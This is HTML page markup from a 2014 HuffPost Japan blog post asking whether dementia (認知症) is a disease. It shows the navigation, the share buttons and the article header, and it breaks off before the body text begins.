class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffingtonpost.jp" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/news/money/" data-vars-item-name="マネー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/money/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">マネー</a><a class="subnav__item subnav__item--current" href="/news/" data-vars-item-name="NEWS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">NEWS</a><a class="subnav__item" href="/news/sdgs/" data-vars-item-name="SDGs" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sdgs/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">SDGs</a><a class="subnav__item" href="/trends/" data-vars-item-name="ビジネス" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/trends/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">ビジネス</a><a class="subnav__item" href="/lifestyle/" data-vars-item-name="LIFE" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">LIFE</a><a class="subnav__item" href="/arts-culture/" data-vars-item-name="アートとカルチャー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/arts-culture/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">アートとカルチャー</a><a class="subnav__item" href="/news/horoscope/" data-vars-item-name="占い" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/horoscope/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">占い</a><a class="subnav__item" href="https://www.huffingtonpost.jp/news/huffpost-video/" data-vars-item-name="動画" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/huffpost-video/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">動画</a><a class="subnav__item" href="https://www.huffingtonpost.jp/news/event/" data-vars-item-name="イベント" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/event/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">イベント</a><a class="subnav__item" href="https://www.huffingtonpost.jp/news/well-being/" data-vars-item-name="ウェルビーイング" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/well-being/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">ウェルビーイング</a><a class="subnav__item" href="https://www.huffingtonpost.jp/news/sponsor/" data-vars-item-name="Sponsored" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sponsor/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Sponsored</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="7217" data-component-props="{&quot;isFront&quot;:false,&quot;vertical&quot;:&quot;news&quot;,&quot;department&quot;:null}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="advertisement ad-below-nav"></div><main role="main" tabindex="-1" class="main" id="main"><div class="js-cet-unit-buzz_head entry-head-container invert blog" id="entry-header"><header class="entry__header entry__header--no-top-media"><div class="top-header js-cet-subunit "><div class="label"><div class="label__content entry__tags top-tags" style="width:auto"><span class="label__text">The Blog</span><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.jp/news/koseirodoshorokenkyoku/" data-vars-item-name="厚生労働省老健局" data-vars-item-type="text" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-unit-type="buzz_head" data-vars-target-content-id="/news/koseirodoshorokenkyoku/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="tags" data-vars-subunit-type="package">厚生労働省老健局</a><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.jp/news/japan-news/" data-vars-item-name="社会" data-vars-item-type="text" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-unit-type="buzz_head" data-vars-target-content-id="/news/japan-news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="tags" data-vars-subunit-type="package">社会</a><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.jp/news/disease-and-society/" data-vars-item-name="病気" data-vars-item-type="text" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-unit-type="buzz_head" data-vars-target-content-id="/news/disease-and-society/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="tags" data-vars-subunit-type="package">病気</a></div></div><h1 class="headline">「認知症」って病気？</h1></div><div class="dek">「ボケ」「痴呆」と言う言い方が普通だったのが、２００４年３月の「日本老年医学会」での「差別的である」との問題提起を受け、厚生労働省老健局が２００４年１２月２４日から行政用語を「認知症」に変更。</div><div class="bottom-header js-cet-subunit"><div class="bottom-header__left"><div class="entry__byline"><div class="author-list "><a class="headshot__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.jp/author/taeko-maruo" aria-label="By 丸尾多重子" data-vars-item-name="丸尾多重子" data-vars-item-type="text" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-unit-type="buzz_head" data-vars-target-content-id="/author/taeko-maruo" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="author" data-vars-subunit-type="component"><figure><div class="headshot__img img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5ca4ffe5230000d902ea1504.jpeg?ops=100_100&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5ca4ffe5230000d902ea1504.jpeg?ops=100_100&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="auto" alt="丸尾多重子" width="100" height="100" src="https://img.huffingtonpost.com/asset/5ca4ffe5230000d902ea1504.jpeg?ops=100_100" srcSet="https://img.huffingtonpost.com/asset/5ca4ffe5230000d902ea1504.jpeg?ops=100_100 1x, https://img.huffingtonpost.com/asset/5ca4ffe5230000d902ea1504.jpeg?ops=100_100 2x"/></picture></div></figure></a><div class="entry__byline__author">  <a class="js-entry-link cet-internal-link" href="https://www.huffingtonpost.jp/author/taeko-maruo" aria-label="By 丸尾多重子" data-vars-item-name="丸尾多重子" data-vars-item-type="text" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-unit-type="buzz_head" data-vars-target-content-id="/author/taeko-maruo" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="author" data-vars-subunit-type="component"><span aria-hidden="true">丸尾多重子<div class="social-buttons js-cet-subunit"><div class="social-buttons__icons"></div></div></span><p class="entry__byline__mini-bio">ＮＰＯ法人「つどい場さくらちゃん」理事長</p></a></div></div></div><div class="entry__author-bios"><div class="entry__author-bios__item">ＮＰＯ法人「つどい場さくらちゃん」理事長</div></div><div class="timestamp"><time dateTime="2014-06-23T16:27:46+0900" aria-label="Published on 2014年06月23日 16時27分 JST"><span aria-hidden="true">2014年06月23日 16時27分 JST</span></time><div class="js-react-hydrator" data-component-name="UpdatedTimestamp" data-component-id="5411" data-component-props="{&quot;showSeparator&quot;:true}"><div class="updated-timestamp"></div></div></div></div><div class="bottom-header__right"><div class="share-bar share-bar--header js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="8681" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;header&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&quot;},{&quot;type&quot;:&quot;pinterest&quot;,&quot;label&quot;:&quot;Share on pinterest&quot;,&quot;url&quot;:&quot;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_pinterest%26ncid%3Dengmodushpmg00000005&amp;media=https%3A%2F%2Fimg.huffingtonpost.com%2Fasset%2F5c63b9253b000075036b573a.jpeg%3Fops%3D1778_1000&amp;description=&quot;},{&quot;type&quot;:&quot;line&quot;,&quot;label&quot;:&quot;Share on line&quot;,&quot;url&quot;:&quot;https://line.me/R/msg/text/?%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_line%26ncid%3Dengmodushpmg00000008&quot;},{&quot;type&quot;:&quot;hatena&quot;,&quot;label&quot;:&quot;Share on hatena&quot;,&quot;url&quot;:&quot;https://b.hatena.ne.jp/entry/https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_hatena%26ncid%3Dother_hatena_a1azwal0mug&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5c5d1422e4b0974f75ad1e27&quot;,&quot;position&quot;:&quot;header&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;jp&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html#comments&quot;}"><div class="social-buttons social-buttons--header js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_head" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_head" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--pinterest js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_pinterest%26ncid%3Dengmodushpmg00000005&amp;media=https%3A%2F%2Fimg.huffingtonpost.com%2Fasset%2F5c63b9253b000075036b573a.jpeg%3Fops%3D1778_1000&amp;description=" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="pinterest" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="pinterest" data-vars-unit-type="buzz_head" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1"><defs><polygon id="path-1" points="4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"></polygon></defs><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-22.000000, -103.000000)"><g id="icon_pinterest" transform="translate(22.000000, 103.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05" id="Fill-1" fill="#171D67" mask="url(#mask-2)"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--line js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on line" href="https://line.me/R/msg/text/?%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_line%26ncid%3Dengmodushpmg00000008" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="line" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="line" data-vars-unit-type="buzz_head" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24px" height="24px" viewBox="0 0 512 512"><path d="M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--hatena js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on hatena" href="https://b.hatena.ne.jp/entry/https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_hatena%26ncid%3Dother_hatena_a1azwal0mug" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="hatena" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="hatena" data-vars-unit-type="buzz_head" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 512 512" xml:space="preserve"><path d="M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_head" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></div></div></header></div><article mt-permalink="www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html" mt-import="5c5d1422e4b0974f75ad1e27" class="entry__content js-page-content-top"><aside class="entry__left-rail rail rail--left js-cet-unit-left" id="left-rail"><div class="share-bar share-bar--side hidden js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="2211" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;side&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&quot;},{&quot;type&quot;:&quot;pinterest&quot;,&quot;label&quot;:&quot;Share on 